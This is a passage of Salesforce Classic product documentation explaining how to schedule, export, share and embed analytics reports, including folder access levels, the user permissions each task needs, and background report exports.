**•** "Schedule Reports"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To schedule reports: **•** "Schedule Reports"

To delete a scheduled report run:

**•** "Modify All Data"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Analytics Reports

- Scheduled reports run in the time zone of the user who set up the schedule. For example, if the Time Zone field on your user record is set to Pacific Standard Time, and you schedule a report to run every day at 2:00 PM, then the report runs every day between 2:00 PM and 2:29 PM Pacific Standard Time.
- **•** If you view and save a schedule in a time zone different from the one in which it was previously scheduled, the time slot could potentially change.
- **•** If you schedule a report to run on a specific day of every month, the report runs only on months that have that specific day. For example, if you schedule a report to run on the 31st day of every month, then the report runs only on months that have 31 days. To schedule a report on the last day of every month, choose last from the On day of every month drop-down list.
- The report runs within 30 minutes of the time you select for Preferred Start Time. For example, if you select 2:00 PM as your preferred start time, the report runs any time between 2:00 PM and 2:29 PM, depending on how many other reports are scheduled at that time.
- **•** Scheduling reports is not tracked in the audit trail history.

# Emailing Scheduled Reports

- **•** Emailed reports don't include report charts. To email a chart of the report, create a dashboard and schedule a dashboard refresh.
- **•** Reports display only the first 2,000 records (same as in a browser).
- **•** Outlook 2007 limitation: Report emails containing tables more than 22 inches wide or with more than 63 columns might not display properly.
- **•** The maximum size for emailed reports is 10 MB. Try the following techniques to reduce the amount of data in your report:
	- **–** Filter for your own records, rather than all records.
	- **–** Limit the scope of the data to a specific date range.
	- **–** Exclude unnecessary columns from your report.
	- **–** Hide the report details.

#### SEE ALSO:

[Schedule a Dashboard Refresh](#page-4187-0) [Manage a Report's Schedule](#page-4103-0)

# Run and Read a Report

Click on a report's name to run it. After running a report, there are a series of tools you can use to help you read the information.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4106-0"></span>Export a Report

To work with report data in a dedicated tool, such as a spreadsheet, export report data as a Microsoft Excel  $°( . x1s)$  or comma-separated values (.csv) file.

When exporting reports in the comma-separated values  $(x \cos y)$  format, the locale settings on your user detail page determine the field separator (delimiter) included in the exported file. For example, if your locale setting is English (United States), then the decimal separator is a period ("."), If your locale setting is French (France), then the decimal separator is a comma (","). You can override the default separator for your locale by choosing Comma Delimited (non-locale) .csv from the Format drop-down list.

Excel does not display the field separator in .csv format. If you want to work with .csv files in Excel, we recommend that your locale setting in Salesforce match your Regional Options setting in Windows.

- **1.** From Reports, next to the report you want to export, click  $\boxed{\bullet}$  > **Export**.
	- **•** If you set the "Do not save encrypted pages to disk" option in Internet Explorer, you can't open your report online in Excel. Instead, save the exported report to your computer, and then open it in Excel. To change this setting in Internet Explorer, deselect "Do not save encrypted pages to disk" under Internet options.
	- **•** Reports in the joined format can't be exported, but you can choose a printable view.
- **2.** Set an Encoding appropriate for your language.
- **3.** Set the Format to **Excel Format** .xls or **Comma Delimited** .csv.
- **4.** Click **Export**.
- **5.** If prompted by a browser dialog, choose to save the file. You can export up to 256 columns and 65,536 rows of data in one report.

Your exported report downloads.

Note: For security purposes, Salesforce can require users to pass a CAPTCHA user verification test to export data from their org. This simple text-entry test prevents malicious programs from accessing your org's data. To pass the test, users must correctly type the two words displayed in the overlay's text box. The words entered in the text box must be separated by a space.

#### SEE ALSO:

[Run Reports in the Background](#page-4115-0) [Print a Report](#page-4125-0)

# Share a Report

Share your reports with colleagues so everyone's working with the same info.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To export reports:

**•** "Export Reports"

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Note: As you work with folders, keep these Lightning Experience limitations in mind.

#### **Features Not Available in Lightning Experience**



#### 1. [Share Reports and Dashboards](#page-4107-0)

Reports and dashboards are shared through folders. You share the folder, not the report or dashboard itself. To let others work with your report or dashboard, give them Viewer, Editor or Manager access to the folder where the report or dashboard is stored.

#### 2. [Deliver Your Report](#page-4114-0)

To get the information in your report to the people who need it, you can share the report's URL, make the report available for Chatter feeds, or export the data to another tool, such as Excel. You can also set the report to run on a schedule so that viewers always have the latest information.

#### 3. [Embedded Report Charts](#page-4117-0)

<span id="page-4107-0"></span>Typically, users have had to navigate to the Reports tab to find data. But you can give them valuable information directly on the pages they visit often. To do that, embed report charts in detail pages for objects. When users see charts on pages, they are empowered to make decisions based on the data they see in the context of the page without going elsewhere. For example, an opportunity record shows important data directly on its detail page.

# Share Reports and Dashboards

Reports and dashboards are shared through folders. You share the folder, not the report or dashboard itself. To let others work with your report or dashboard, give them Viewer, Editor or Manager access to the folder where the report or dashboard is stored.

# Note:

- **•** Users can't share report and dashboard folders in Lightning Experience. All sharing permissions set on folders in Salesforce Classic are obeyed in Lightning Experience.
- **•** This set of sharing documentation is for orgs with Enhanced Analytics Folder Sharing enabled. Enhanced Analytics Folder Sharing grants report and dashboard folders detailed access levels. If your org was created after the Summer '13 Salesforce release, you already

# **EDITIONS**

Available in: Salesforce Classic

have Enhanced Analytics Folder Sharing. If your org doesn't have Enhanced Analytics Folder Sharing enabled, refer to Turn On Enhanced Sharing for Reports and Dashboards in the Salesforce help.

1. [Share a Report or Dashboard Folder](#page-4108-0)

To enable others to use a report or a dashboard, share the folder it is in. Give each user, public group, or role the degree of access to the folder that makes sense for them.

2. [Access Levels for Report and Dashboard Folders](#page-4111-0)

Each user, group, or role can have its own level of access to a report and dashboard folder. Viewers can see the data; Editors can determine what data is shown; and Managers can control access.

3. [Compare Access Levels for Report and Dashboard Folders](#page-4113-0)

Use this chart for a quick view of what Viewer, Editor, and Manager access enables users to do with report and dashboard folders.

4. [User Permissions for Sharing Reports and Dashboards](#page-4113-1)

<span id="page-4108-0"></span>Each level of access to a report or dashboard folder consists of a combination of specific user permissions. As an administrator, you can further fine-tune users' access to dashboards and reports by assigning or removing one or more permissions.

#### Share a Report or Dashboard Folder

To enable others to use a report or a dashboard, share the folder it is in. Give each user, public group, or role the degree of access to the folder that makes sense for them.

Note: To give someone access to a folder, you must have either Manager access to that folder, the "Manage Reports in Public Folders" permission (for report folders), or the "Manage Dashboards in Public Folders" permission (for dashboard folders).

When you create a folder, you're its manager. Only you, and others with administrative permissions, can see it.

If a folder does not have Manager access, it is public, and users with the "View Reports in Public Folders" permission can view it. Depending on their object access, these users can also run the report.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To share a report folder:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"



**(1) Share your folder by user, by user group, or by role. (2) Choose the access level you want each user, group, or role to have. (3) Stop sharing the folder with the user, group, or role.**

#### 1. [Share a Report or Dashboard with an Individual User](#page-4110-0)

If you only have one or two people to share a report or dashboard folder with, give them access individually.

2. [Share a Report or Dashboard with a Group](#page-4110-1)

If more than one or two people need access to an analytics folder, share the folder with a public group. That way you don't have to keep track of which individuals you've shared it with.

3. [Share a Report or Dashboard by Role](#page-4111-1)

When you give people access to a report or dashboard folder based on their role, you can control who has access without having to keep track of users or groups.

SEE ALSO:

[Access Levels for Report and Dashboard Folders](#page-4111-0) [User Permissions for Sharing Reports and Dashboards](#page-4113-1) <span id="page-4110-0"></span>Share a Report or Dashboard with an Individual User

If you only have one or two people to share a report or dashboard folder with, give them access individually.

- **1.** On the Reports tab, hover over a report folder in the left pane, click  $\mathcal{R}$ , and then select **Share**.
- **2.** Select **Internal Users**.



Note: Internal users don't include customer portal or partner portal users.

**3.** Find the user you want, click **Share**, and choose an access level.

To search, just start entering a name.



<span id="page-4110-1"></span>**4.** Click **Done**, review your changes, and click **Close**.

Share a Report or Dashboard with a Group

If more than one or two people need access to an analytics folder, share the folder with a public group. That way you don't have to keep track of which individuals you've shared it with.

- **1.** On the Reports tab, hover over a report folder in the left pane, click  $\blacktriangle$ , and then select **Share**.
- **2.** Select **Public Groups**.
- **3.** Find the group you want, and click **Share**.
	- To search, start typing a name.



**4.** Choose the sharing level you want to give this group.

Note: Portal users can only have Viewer access to reports, and they can't use dashboards.

**5.** Click **Done**, review your changes, and click **Close**.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To share a report folder with internal users:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder with internal users:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To share a report folder with public groups:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder with public groups:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"

#### <span id="page-4111-1"></span>Share a Report or Dashboard by Role

When you give people access to a report or dashboard folder based on their role, you can control who has access without having to keep track of users or groups.

You can give report or dashboard folder access to users in a role, or to those users plus users in roles subordinate to that role.

For example, suppose the *VP of Sales* role and its subordinates have Viewer access to a dashboard folder, while the role itself (VP of Sales) has Manager access to the folder. This means a user in the VP of Sales role has greater control than someone with a role that's lower in the role hierarchy. If the VP of Sales leaves the company, whoever next assumes that role will be able to manage dashboards in the folder.

- 1. On the Reports tab, hover over a report folder in the left pane, click  $\blacktriangleright$ , and then select **Share**.
- **2.** Select **Roles** or **Roles and Subordinates**.
	- **•** Select **Roles** if you want to give access to all users who have that role.
	- **•** Select **Roles and Subordinates** if you want to give access to those users plus everyone with a role below them in the role hierarchy.
- **3.** Find the role you want, click **Share**, and choose a level of access.

To search, enter a name.



<span id="page-4111-0"></span>**4.** Click **Done**, review your changes, and click **Close**.

# Access Levels for Report and Dashboard Folders

Each user, group, or role can have its own level of access to a report and dashboard folder. Viewers can see the data; Editors can determine what data is shown; and Managers can control access.

Tip: If you're not ready to share a report or dashboard, keep it in a personal folder that only you can access. The "My Personal Custom Reports" folder and the "My Personal Dashboards" folder are already set up for you. Create more if you need them. When you create a folder, it is accessible only to you and users with administrative permissions until you share it.

#### 1. [Viewer Access Levels to Report and Dashboard Folders](#page-4112-0)

With Viewer access you can see the data in a report or dashboard, but you can't make any changes, except by cloning it into a new report or dashboard. All users have at least Viewer access to report and dashboard folders that have been shared with them. (Some users may have administrative user permissions that give them greater access.)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To share a report folder with a role or role and subordinates:

**•** "Manager" folder access or "Manage Reports in Public Folders"

To share a dashboard folder with a role or role and subordinates:

**•** "Manager" folder access or "Manage Dashboards in Public Folders"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### 2. [Editor Access to Report and Dashboard Folders](#page-4112-1)

When you are an Editor on a folder, you can view and modify the reports and dashboards it contains, and move them to and from any other folders you have Editor or Manager access to.

3. [Manager Access to Report and Dashboard Folders](#page-4112-2)

With Manager access, you can do everything Viewers and Editors can do, plus control other users' access to it, change its properties, or delete it.

#### SEE ALSO:

[Share a Report or Dashboard Folder](#page-4108-0) [Compare Access Levels for Report and Dashboard Folders](#page-4113-0)

#### <span id="page-4112-0"></span>Viewer Access Levels to Report and Dashboard Folders

With Viewer access you can see the data in a report or dashboard, but you can't make any changes, except by cloning it into a new report or dashboard. All users have at least Viewer access to report and dashboard folders that have been shared with them. (Some users may have administrative user permissions that give them greater access.)

For example, Samir is a sales rep who likes to start his day by checking his position on the sales leader board, which appears on the Master Sales dashboard. He has to refresh the dashboard to get the latest standings, so he needs to be able to view the data in the underlying reports. But he doesn't want to edit the reports or the dashboard. All he needs is Viewer access to the folder that contains the Master Sales dashboard.

#### <span id="page-4112-1"></span>Editor Access to Report and Dashboard Folders

When you are an Editor on a folder, you can view and modify the reports and dashboards it contains, and move them to and from any other folders you have Editor or Manager access to.

For example, Allison, a sales manager, wants to provide a different sales dashboard for each of three regional teams. She'll need Editor access to the folder that contains the Master Sales dashboard so she can move the underlying reports into the right folders and then modify them to show the appropriate data. She'll also need the Create and Customize Dashboards user permission.

<span id="page-4112-2"></span>Note: You can't give Editor access to standard report folders. All users get Viewer access to these folders by default.

#### Manager Access to Report and Dashboard Folders

With Manager access, you can do everything Viewers and Editors can do, plus control other users' access to it, change its properties, or delete it.

For example, Alan is a sales administrator who manages too many reports to pay attention to them all individually. He creates a report folder called Regional Reports. As its creator, he automatically has Manage rights to the folder. He gives Sales Reps, a public group, Viewer access. And he makes Allison, the sales manager, another Manager on the folder.



Note: You can't give Manager access to standard report folders. All users get Viewer access to these folders by default.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-4113-0"></span>Compare Access Levels for Report and Dashboard Folders

Use this chart for a quick view of what Viewer, Editor, and Manager access enables users to do with report and dashboard folders.



EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### <span id="page-4113-1"></span>SEE ALSO:

#### [Turn On Enhanced Sharing for Reports and Dashboards](#page-450-0)

#### User Permissions for Sharing Reports and Dashboards

Each level of access to a report or dashboard folder consists of a combination of specific user permissions. As an administrator, you can further fine-tune users' access to dashboards and reports by assigning or removing one or more permissions.

When analytics folder sharing is enabled, all users get Viewer access to report and dashboard folders except users with higher administrative permissions. To give users broader privileges, assign Editor or Manager folder access and give report and dashboard user permissions as needed.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



<span id="page-4114-0"></span>SEE ALSO:

[Share a Report or Dashboard Folder](#page-4108-0)

[Compare Access Levels for Report and Dashboard Folders](#page-4113-0)

# Deliver Your Report

To get the information in your report to the people who need it, you can share the report's URL, make the report available for Chatter feeds, or export the data to another tool, such as Excel. You can also set the report to run on a schedule so that viewers always have the latest information.

Administrators, or users with the "Manage Public Reports" and "Create and Customize Reports" permissions, can create custom reports that all users can view. They can also organize reports by creating custom report folders and configuring which groups of users have access to them.

To make a report public, run the report and click **Save As**. Give the report a name and choose a public report folder.

#### 1. [Run Reports in the Background](#page-4115-0)

Run large reports in the background so you can keep working in Salesforce without waiting for results to display. This is a good way to run data-intensive reports that might otherwise time out due to the large number of report results.

SEE ALSO:

[Export a Report](#page-4106-0) [Schedule a Report for Refresh](#page-4101-0)

# <span id="page-4115-0"></span>Run Reports in the Background

Run large reports in the background so you can keep working in Salesforce without waiting for results to display. This is a good way to run data-intensive reports that might otherwise time out due to the large number of report results.

Reports exported to the background run sequentially, one at a time. Therefore, the latest report exported to the background runs after all reports previously exported to the background finish running.

You can export an unlimited number of reports to the background.

1. [Export a Report to Run in the Background](#page-4116-0)

To set up a report to run in the background, you have to export it in a special way.

2. [View and Manage Background Reports](#page-4116-1)

Once you've set up a report to run in the background, you can view and manage it from the background report exports list.

#### SEE ALSO:

[The Report Run Page](#page-4137-0) [Create a Custom Report in Accessibility Mode](#page-4007-0) [Create a Report](#page-4006-0) [Customizing Reports](#page-4010-0) [Report Run Page Options](#page-4137-1) [Export a Report](#page-4106-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To export reports to the background:

**•** "Background Report Export"

To view reports exported to the background by other users:

**•** "Background Report Export"

AND

"View All Data"

To manage reports exported to the background by other users:

**•** "Background Report Export"

AND

"Modify All Data"

#### Analytics Reports

# <span id="page-4116-0"></span>Export a Report to Run in the Background

To set up a report to run in the background, you have to export it in a special way.

- **1.** Create or run a report.
- **2.** Click **Export Details** and choose **Run Background Export** from the drop-down button.

 $\Box$  Tip: When running an existing report, click this button to avoid waiting for report results to display.

- **3.** Select a file encoding setting and a file format in which to export the report.
- **4.** Choose how to save the report parameters.
	- Click Save revisions to save any parameter changes you made to the report before exporting. Selecting this option overwrites the parameters of the original report.
	- Click Save revisions to a copy to create a new report before exporting. If you select this option, enter a name and description for the report, and choose a report folder in which to save the report parameters.

Note: Only parameters are saved, not results. To view report results, you must view report details from the background report exports list.

# **5.** Click **Start Background Export**.

When your report has finished running and its results are ready for viewing, a link to the report details is emailed to you. You can download report results from the report exports list. You can only download data that you have permission to view.

Note: If commas aren't appropriate for your locale, use a tab or other delimiter. Specify your  $\mathbb{Z}$ delimiter in Data Loader Settings (**Settings** | **Settings**).

<span id="page-4116-1"></span>In the unlikely event that a background export of a report fails, an email notification is sent to you. Reports exported to the background can fail for a number of reasons. For example, between the time you exported the report and the export process began, fields may have been deleted from the report, the report may have been deleted, or the status of the custom report type from which the report was created may have been changed to "In Development."

# View and Manage Background Reports

Once you've set up a report to run in the background, you can view and manage it from the background report exports list.

- **1.** From Setup, enter *Background Report Exports* in the Quick Find box, then select **Background Report Exports**. The background report exports list appears.
- **2.** View the details of a report exported to the background, such as its name, status, and location, by clicking the name of a report in the Job Name column.
	- Note: For security purposes, Salesforce can require users to pass a CAPTCHA user verification test to export data from their org. This simple text-entry test prevents malicious programs from accessing your org's data. To pass the test, users must correctly type the two words displayed in the overlay's text box. The words entered in the text box must be separated by a space.
- **3.** Click **Cancel** or **Del** next to the name of a report to cancel a pending export or to delete a report from the background report exports list.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To export reports to the background:

**•** "Background Report Export"

To view reports exported to the background by other users:

- **•** "Background Report Export"
	- AND

"View All Data"

To manage reports exported to the background by other users:

**•** "Background Report Export" AND

"Modify All Data"

When a report exported to the background finishes running, it is available for viewing in the background report exports list for 48 hours. After 48 hours, the report is automatically deleted.

0 Important: Reports deleted from the background report exports list are permanently deleted and not sent to the Recycle Bin.

**4.** Click **Refresh List** to view any reports that have been exported to the background since you began viewing the background report exports list.

# <span id="page-4117-0"></span>Embedded Report Charts

Typically, users have had to navigate to the Reports tab to find data. But you can give them valuable information directly on the pages they visit often. To do that, embed report charts in detail pages for objects. When users see charts on pages, they are empowered to make decisions based on the data they see in the context of the page without going elsewhere. For example, an opportunity record shows important data directly on its detail page.



#### 1. [Example of Report Charts on an Account Page](#page-4118-0)

In this example, we've embedded two report charts on an important account page that show deals in the pipeline and open support cases for the account. From looking at the charts, the account executive can quickly gauge the account's activity and health.

#### 2. [Add a Report Chart to a Page Layout](#page-4119-0)

To embed a report chart on object pages, edit the object's page layout with the enhanced page layout editor, then add the chart.

3. [Customizing a Report Chart in a Page Layout](#page-4120-0)

After you add a report chart to a page, you can customize it in the Chart Properties dialog box on the page layout editor.

4. [Limits on Report Charts in Pages](#page-4122-0)

Consider these limits when embedding charts in detail pages.

# <span id="page-4118-0"></span>Example of Report Charts on an Account Page

In this example, we've embedded two report charts on an important account page that show deals in the pipeline and open support cases for the account. From looking at the charts, the account executive can quickly gauge the account's activity and health.



Available in: Salesforce Classic

